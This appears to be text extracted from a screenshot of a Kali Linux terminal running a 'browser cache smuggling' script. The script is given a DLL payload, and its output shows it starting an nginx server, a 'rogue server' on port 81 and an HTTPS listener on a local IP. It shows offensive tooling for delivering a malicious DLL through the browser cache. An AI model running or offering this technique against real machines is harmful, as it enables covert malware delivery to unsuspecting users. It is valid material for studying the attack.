 ┌──(root㉿kali)-[~/Desktop/BrowserCacheSmuggling]
└─# python3 browsercachesmuggling.py --dll /root/smugglers.dll
CACHE SMUGGLING
Listeners ✕
@suryadevsingh
Name Host
Smugglers Https 192.168.1.16
[+] Nginx service started successfully.
[+] Rogue Server started at port 81
[+] Serving the logs....
[*] Press CTRL+C to stop the server